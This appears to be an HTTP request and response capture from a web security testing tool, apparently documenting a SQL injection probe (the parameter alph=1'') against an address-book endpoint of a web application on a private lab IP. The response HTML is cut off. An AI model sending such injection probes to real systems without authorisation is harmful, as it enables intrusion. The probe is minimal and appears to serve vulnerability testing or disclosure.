 Request
Pretty Raw Hex \n
1 GET /outaddresspaging?alph=1'' HTTP/1.1
2 Host: 192.168.79.138:8088
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
8 Cookie: JSESSIONID=6E92085E7AF24EE0178B25C494343963
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Thu, 15 Feb 2024 07:31:37 GMT
5 Connection: close
6 Content-Length: 15117
7
8 <!-- 外部通讯录 -->
9 <!--盒子头-->
10 <div class="box-header">
11 <h3 class="box-title">
外部通讯录
</h3>
12 <a class="btn btn-sm btn-default thisrefresh"
href="javascript:void(0);" title="刷新" style="
padding: 5px;margin-top: -8px;">
<span
13 class="glyphicon glyphicon-refresh">
</span>
</a>
14 <div class="box-tools">
15 <div class="input-group" style="width: 150px;">